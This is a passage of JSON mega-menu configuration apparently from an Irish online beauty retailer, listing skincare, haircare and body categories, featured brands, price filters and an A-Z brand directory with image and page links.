right","code":"","type":"fas"}},"menus":[{"id":"tmenu-menu-448783","setting":{"item_layout":"text","title":"Jane Iredale "},"menus":[]},{"id":"tmenu-menu-139694","setting":{"item_layout":"text","title":"SoSue by Suzanne Jackson "},"menus":[]},{"id":"tmenu-menu-243331","setting":{"item_layout":"text","title":"B Perfect Cosmetics "},"menus":[]},{"id":"tmenu-menu-348753","setting":{"item_layout":"text","title":"Polished London "},"menus":[]},{"id":"tmenu-menu-950707","setting":{"item_layout":"text","title":"Sculpted by Aimee Connolly "},"menus":[]},{"id":"tmenu-menu-877742","setting":{"item_layout":"text","title":"Fraicheur Ice Globes ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-734166","setting":{"item_layout":"text","title":"BRANDS A - Z","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_display":true,"item_content_alignment":"left","column_width":"2","disable_link":true,"custom_html":"\u003cul class=\"brand-box\"\u003e\n"},"menus":[{"id":"tmenu-menu-222893","setting":{"item_layout":"text","title":"A","item_display":false,"newtab":false,"item_content_alignment":"left","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_A_"}},"menus":[]},{"id":"tmenu-menu-881435","setting":{"item_layout":"text","title":"B","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_B_"}},"menus":[]},{"id":"tmenu-menu-510348","setting":{"item_layout":"text","title":"C","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_C_"}},"menus":[]},{"id":"tmenu-menu-763495","setting":{"item_layout":"text","title":"D","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_D_"}},"menus":[]},{"id":"tmenu-menu-204793","setting":{"item_layout":"text","title":"E","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_E_"}},"menus":[]},{"id":"tmenu-menu-292895","setting":{"item_layout":"text","title":"F","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_F_"}},"menus":[]},{"id":"tmenu-menu-583987","setting":{"item_layout":"text","title":"G","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_G_"}},"menus":[]},{"id":"tmenu-menu-920300","setting":{"item_layout":"text","title":"H","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_H_"}},"menus":[]},{"id":"tmenu-menu-228338","setting":{"item_layout":"text","title":"I","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_I_"}},"menus":[]},{"id":"tmenu-menu-198336","setting":{"item_layout":"text","title":"J","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_J_"}},"menus":[]},{"id":"tmenu-menu-309540","setting":{"item_layout":"text","title":"K","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_K_"}},"menus":[]},{"id":"tmenu-menu-948408","setting":{"item_layout":"text","title":"L","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_L_"}},"menus":[]},{"id":"tmenu-menu-158486","setting":{"item_layout":"text","title":"M","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_M_"}},"menus":[]},{"id":"tmenu-menu-348351","setting":{"item_layout":"text","title":"N","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_N_"}},"menus":[]},{"id":"tmenu-menu-762323","setting":{"item_layout":"text","title":"O","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_O_"}},"menus":[]},{"id":"tmenu-menu-932494","setting":{"item_layout":"text","title":"P","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_P_"}},"menus":[]},{"id":"tmenu-menu-513626","setting":{"item_layout":"text","title":"Q","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_Q_"}},"menus":[]},{"id":"tmenu-menu-574408","setting":{"item_layout":"text","title":"R","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_R_"}},"menus":[]},{"id":"tmenu-menu-464166","setting":{"item_layout":"text","title":"S","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_S_"}},"menus":[]},{"id":"tmenu-menu-636440","setting":{"item_layout":"text","title":"T","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_T_"}},"menus":[]},{"id":"tmenu-menu-758161","setting":{"item_layout":"text","title":"U","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_U_"}},"menus":[]},{"id":"tmenu-menu-841676","setting":{"item_layout":"text","title":"V","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_V_"}},"menus":[]},{"id":"tmenu-menu-397593","setting":{"item_layout":"text","title":"W","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_W_"}},"menus":[]},{"id":"tmenu-menu-358643","setting":{"item_layout":"text","title":"X","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_X_"}},"menus":[]},{"id":"tmenu-menu-416912","setting":{"item_layout":"text","title":"Y","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_Y_"}},"menus":[]},{"id":"tmenu-menu-637352","setting":{"item_layout":"text","title":"Z","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_Z_"}},"menus":[]},{"id":"tmenu-menu-985967","setting":{"item_layout":"text","title":"Brand Directory","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":92464021743,"title":"our-brands","handle":"our-brands"}},"column_width":"12"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-242960","setting":{"item_layout":"image","title":"IMAGE","column_width":"2","submenu_background":{"background_image":""},"image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/e185335de169adb3acf0926b43f83281ffbfcf10047bb6e7f3eb95e440c78821.jpeg","image_position":"notext","hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"424209169","handle":"skinceuticals","image":null,"title":"SkinCeuticals"}}},"menus":[{"id":"tmenu-menu-537743","setting":{"item_layout":"image","title":"","image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/550496f4520be72877362bf987c4c02f7384718f8ed3ff7f1ab33d5fb974a84f.png","column_width":"automatic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"385643020527","handle":"gift-cards","image":null,"title":"Gift Cards"}}},"menus":[]},{"id":"tmenu-menu-661710","setting":{"item_layout":"icon","title":"Get In Touch","icon":{"id":"address-book","name":"address book","code":"","type":"fas"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":true}],"hide_submenu":true},{"id":"tmenu-menu-326753","setting":{"item_layout":"text","title":"Haircare","disable_link":false,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-648755","setting":{"item_layout":"icon","title":"Discover in Haircare","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[{"id":"tmenu-menu-163232","setting":{"item_layout":"text","title":"View All Haircare","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-358470","setting":{"item_layout":"text","title":"New Arrivals ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-701881","setting":{"item_layout":"text","title":"Best Sellers ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-932498","setting":{"item_layout":"text","title":"Haircare Gifts ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-480342","setting":{"item_layout":"text","title":"Haircare Tools ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-774023","setting":{"item_layout":"text","title":"HydraFacial Keravive "},"menus":[]},{"id":"tmenu-menu-343191","setting":{"item_layout":"text","title":"Shop All Sets "},"menus":[]},{"id":"tmenu-menu-553290","setting":{"item_layout":"text","title":"Value Bundles "},"menus":[]},{"id":"tmenu-menu-140838","setting":{"item_layout":"text","title":"Build a Gift Box "},"menus":[]},{"id":"tmenu-menu-166799","setting":{"item_layout":"text","title":"Irish Hair Brands "},"menus":[]},{"id":"tmenu-menu-911957","setting":{"item_layout":"text","title":"Gifting Suite "},"menus":[]},{"id":"tmenu-menu-591804","setting":{"item_layout":"text","title":"Shop less than €50 "},"menus":[]},{"id":"tmenu-menu-490025","setting":{"item_layout":"text","title":"Shop less than €100 "},"menus":[]},{"id":"tmenu-menu-994428","setting":{"item_layout":"text","title":"Skin Perks Loyalty Programme "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-501989","setting":{"item_layout":"icon","title":"Shop by Product Type","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[{"id":"tmenu-menu-791296","setting":{"item_layout":"text","title":"Shampoo ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-897531","setting":{"item_layout":"text","title":"Dry Shampoo ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-266959","setting":{"item_layout":"text","title":"Conditioner","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-196560","setting":{"item_layout":"text","title":"Heat Protectors","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-555162","setting":{"item_layout":"text","title":"Styling","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-315074","setting":{"item_layout":"text","title":"Treatments \u0026 Masques "},"menus":[]},{"id":"tmenu-menu-348282","setting":{"item_layout":"text","title":"Brushes \u0026 Accessories"},"menus":[]},{"id":"tmenu-menu-434589","setting":{"item_layout":"text","title":"Hair Straighteners "},"menus":[]},{"id":"tmenu-menu-974064","setting":{"item_layout":"text","title":"Curling Irons "},"menus":[]},{"id":"tmenu-menu-732057","setting":{"item_layout":"text","title":"Scalp Health "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-401492","setting":{"item_layout":"icon","title":"Shop by Concern ","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[{"id":"tmenu-menu-310155","setting":{"item_layout":"text","title":"Damaged Hair ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-243155","setting":{"item_layout":"text","title":"Dryness ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-864039","setting":{"item_layout":"text","title":"Frizz","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-814653","setting":{"item_layout":"text","title":"Volume ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-854477","setting":{"item_layout":"text","title":"Colour Care ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-525599","setting":{"item_layout":"text","title":"Curling Irons "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-338298","setting":{"item_layout":"icon","title":"Trending Brands ","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[{"id":"tmenu-menu-721759","setting":{"item_layout":"text","title":"Kerastase "},"menus":[]},{"id":"tmenu-menu-585775","setting":{"item_layout":"text","title":"Morrocon Oil "},"menus":[]},{"id":"tmenu-menu-272448","setting":{"item_layout":"text","title":"Redken "},"menus":[]},{"id":"tmenu-menu-947451","setting":{"item_layout":"text","title":"L'Oreal Professional"},"menus":[]},{"id":"tmenu-menu-274234","setting":{"item_layout":"text","title":"Alfaparf "},"menus":[]},{"id":"tmenu-menu-185364","setting":{"item_layout":"text","title":"GHD"},"menus":[]},{"id":"tmenu-menu-776398","setting":{"item_layout":"text","title":"Easilocks "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-846196","setting":{"item_layout":"icon","title":"BRANDS A - Z","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_display":true,"item_content_alignment":"left","column_width":"2"},"menus":[{"id":"tmenu-menu-469881","setting":{"item_layout":"text","title":"A","item_display":false,"newtab":false,"item_content_alignment":"left","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_A_"}},"menus":[]},{"id":"tmenu-menu-181236","setting":{"item_layout":"text","title":"B","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_B_"}},"menus":[]},{"id":"tmenu-menu-162764","setting":{"item_layout":"text","title":"C","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_C_"}},"menus":[]},{"id":"tmenu-menu-901803","setting":{"item_layout":"text","title":"D","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_D_"}},"menus":[]},{"id":"tmenu-menu-818659","setting":{"item_layout":"text","title":"E","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_E_"}},"menus":[]},{"id":"tmenu-menu-921826","setting":{"item_layout":"text","title":"F","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_F_"}},"menus":[]},{"id":"tmenu-menu-967770","setting":{"item_layout":"text","title":"G","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_G_"}},"menus":[]},{"id":"tmenu-menu-892510","setting":{"item_layout":"text","title":"H","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_H_"}},"menus":[]},{"id":"tmenu-menu-919953","setting":{"item_layout":"text","title":"I","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_I_"}},"menus":[]},{"id":"tmenu-menu-440757","setting":{"item_layout":"text","title":"J","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_J_"}},"menus":[]},{"id":"tmenu-menu-235524","setting":{"item_layout":"text","title":"K","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_K_"}},"menus":[]},{"id":"tmenu-menu-201608","setting":{"item_layout":"text","title":"L","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_L_"}},"menus":[]},{"id":"tmenu-menu-701829","setting":{"item_layout":"text","title":"M","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_M_"}},"menus":[]},{"id":"tmenu-menu-807420","setting":{"item_layout":"text","title":"N","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_N_"}},"menus":[]},{"id":"tmenu-menu-904366","setting":{"item_layout":"text","title":"O","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_O_"}},"menus":[]},{"id":"tmenu-menu-441305","setting":{"item_layout":"text","title":"P","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_P_"}},"menus":[]},{"id":"tmenu-menu-482019","setting":{"item_layout":"text","title":"Q","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_Q_"}},"menus":[]},{"id":"tmenu-menu-970499","setting":{"item_layout":"text","title":"R","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_R_"}},"menus":[]},{"id":"tmenu-menu-147627","setting":{"item_layout":"text","title":"S","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_S_"}},"menus":[]},{"id":"tmenu-menu-185501","setting":{"item_layout":"text","title":"T","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_T_"}},"menus":[]},{"id":"tmenu-menu-247688","setting":{"item_layout":"text","title":"U","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_U_"}},"menus":[]},{"id":"tmenu-menu-694489","setting":{"item_layout":"text","title":"V","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_V_"}},"menus":[]},{"id":"tmenu-menu-316851","setting":{"item_layout":"text","title":"W","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_W_"}},"menus":[]},{"id":"tmenu-menu-990942","setting":{"item_layout":"text","title":"X","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_X_"}},"menus":[]},{"id":"tmenu-menu-222863","setting":{"item_layout":"text","title":"Y","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_Y_"}},"menus":[]},{"id":"tmenu-menu-822031","setting":{"item_layout":"text","title":"Z","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_Z_"}},"menus":[]},{"id":"tmenu-menu-244626","setting":{"item_layout":"text","title":"Brand Directory","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":92464021743,"title":"our-brands","handle":"our-brands"}},"column_width":"12"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-593422","setting":{"item_layout":"image","title":"","column_width":"2","submenu_background":{"background_image":""},"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/imagecoll_750x960_8839a570-bf1c-4082-ad5a-2786e529729a.png?v=1636458581","image_position":"notext"},"menus":[{"id":"tmenu-menu-262108","setting":{"item_layout":"image","title":"","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/GIFT_CARD_WEB_360x_6a4ff084-5c94-4772-a1de-3864473642ac.png?v=1636463434","column_width":"automatic"},"menus":[]},{"id":"tmenu-menu-218918","setting":{"item_layout":"icon","title":"Get In Touch","icon":{"id":"address-book","name":"address book","code":"","type":"fas"}},"menus":[]}],"hide_submenu":false}],"hide_submenu":true},{"id":"tmenu-menu-862754","setting":{"item_layout":"text","title":"BODY","disable_link":true,"item_display":true,"item_content_alignment":"left","image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/a1611c6b9d2fb284e668ca390c8e2658cbd2a9002db317c7c8eb1d75668f1e6c.jpeg","hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-923991","setting":{"item_layout":"text","title":"DISCOVER IN BODY","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-533799","setting":{"item_layout":"text","title":"View All Body"},"menus":[]},{"id":"tmenu-menu-760191","setting":{"item_layout":"text","title":"New Arrivals "},"menus":[]},{"id":"tmenu-menu-302616","setting":{"item_layout":"text","title":"Best Sellers "},"menus":[]},{"id":"tmenu-menu-794087","setting":{"item_layout":"text","title":"Body Sets ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}}},"menus":[]},{"id":"tmenu-menu-741373","setting":{"item_layout":"text","title":"Value Bundles "},"menus":[]},{"id":"tmenu-menu-348193","setting":{"item_layout":"text","title":"Pamper Boxes "},"menus":[]},{"id":"tmenu-menu-782801","setting":{"item_layout":"text","title":"Subscription Boxes "},"menus":[]},{"id":"tmenu-menu-153809","setting":{"item_layout":"text","title":"Build a Gift Box "},"menus":[]},{"id":"tmenu-menu-731948","setting":{"item_layout":"text","title":"Body Supplements "},"menus":[]},{"id":"tmenu-menu-100339","setting":{"item_layout":"text","title":"Body Tools "},"menus":[]},{"id":"tmenu-menu-721061","setting":{"item_layout":"text","title":"Irish Body Brands "},"menus":[]},{"id":"tmenu-menu-992298","setting":{"item_layout":"text","title":"Gifting Suite "},"menus":[]},{"id":"tmenu-menu-209616","setting":{"item_layout":"text","title":"Shop less than €50 "},"menus":[]},{"id":"tmenu-menu-237613","setting":{"item_layout":"text","title":"Shop less than €100 "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-133386","setting":{"item_layout":"text","title":"PRODUCT TYPE","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-919764","setting":{"item_layout":"text","title":"Bath \u0026 Shower ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-714879","setting":{"item_layout":"text","title":"Body Exfoliation ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-600795","setting":{"item_layout":"text","title":"Body Sprays \u0026 Oils ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-791980","setting":{"item_layout":"text","title":"Body Moisturisers ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-532829","setting":{"item_layout":"text","title":"Body SPF ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-410467","setting":{"item_layout":"text","title":"Hand Care "},"menus":[]},{"id":"tmenu-menu-530353","setting":{"item_layout":"text","title":"Foot Care "},"menus":[]},{"id":"tmenu-menu-987805","setting":{"item_layout":"text","title":"Body Supplements "},"menus":[]},{"id":"tmenu-menu-637750","setting":{"item_layout":"text","title":"Pregnancy "},"menus":[]},{"id":"tmenu-menu-117772","setting":{"item_layout":"text","title":"Tanning "},"menus":[]},{"id":"tmenu-menu-466374","setting":{"item_layout":"text","title":"Tanning Accessories "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-551577","setting":{"item_layout":"text","title":"BY CONCERN","item_display":true,"icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"column_width":"2","disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-549571","setting":{"item_layout":"text","title":"Body Acne "},"menus":[]},{"id":"tmenu-menu-615470","setting":{"item_layout":"text","title":"Keratosis Pilarisis "},"menus":[]},{"id":"tmenu-menu-342396","setting":{"item_layout":"text","title":"Eczema "},"menus":[]},{"id":"tmenu-menu-755821","setting":{"item_layout":"text","title":"Dryness "},"menus":[]},{"id":"tmenu-menu-893324","setting":{"item_layout":"text","title":"Sensitivity "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-360037","setting":{"item_layout":"text","title":"TRENDING BRANDS","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[{"id":"tmenu-menu-366639","setting":{"item_layout":"text","title":"Yon-Ka Paris ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"18495832091","handle":"yon-ka-paris-collection","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/yonka_logo.jpg?v=1517750212"},"title":"Yonka Paris"}}},"menus":[]},{"id":"tmenu-menu-986846","setting":{"item_layout":"text","title":"Environ ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"79761965146","handle":"environ","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/environcoll.png?v=1540215999"},"title":"Environ"}}},"menus":[]},{"id":"tmenu-menu-762987","setting":{"item_layout":"text","title":"Bellamianta ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}}},"menus":[]},{"id":"tmenu-menu-254564","setting":{"item_layout":"text","title":"Mamma Mio ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}}},"menus":[]},{"id":"tmenu-menu-417177","setting":{"item_layout":"text","title":"Voya ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}}},"menus":[]},{"id":"tmenu-menu-613879","setting":{"item_layout":"text","title":"Bare by Vogue ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}}},"menus":[]},{"id":"tmenu-menu-727910","setting":{"item_layout":"text","title":"Elemis ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}}},"menus":[]},{"id":"tmenu-menu-423044","setting":{"item_layout":"text","title":"Vita Liberata ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}}},"menus":[]},{"id":"tmenu-menu-910239","setting":{"item_layout":"text","title":"Image ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}}},"menus":[]},{"id":"tmenu-menu-898345","setting":{"item_layout":"text","title":"ZO Skin Health ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"19931758619","handle":"zo-skin-health","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/zo_logo_1.png?v=1520073977"},"title":"ZO Skin Health"}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-876957","setting":{"item_layout":"text","title":"BRANDS A - Z","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_display":true,"item_content_alignment":"left","column_width":"2","disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-441709","setting":{"item_layout":"text","title":"A","item_display":false,"newtab":false,"item_content_alignment":"left","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_A_"}},"menus":[]},{"id":"tmenu-menu-755148","setting":{"item_layout":"text","title":"B","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_B_"}},"menus":[]},{"id":"tmenu-menu-946895","setting":{"item_layout":"text","title":"C","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_C_"}},"menus":[]},{"id":"tmenu-menu-944086","setting":{"item_layout":"text","title":"D","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_D_"}},"menus":[]},{"id":"tmenu-menu-837011","setting":{"item_layout":"text","title":"E","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_E_"}},"menus":[]},{"id":"tmenu-menu-781883","setting":{"item_layout":"text","title":"F","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_F_"}},"menus":[]},{"id":"tmenu-menu-152423","setting":{"item_layout":"text","title":"G","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom 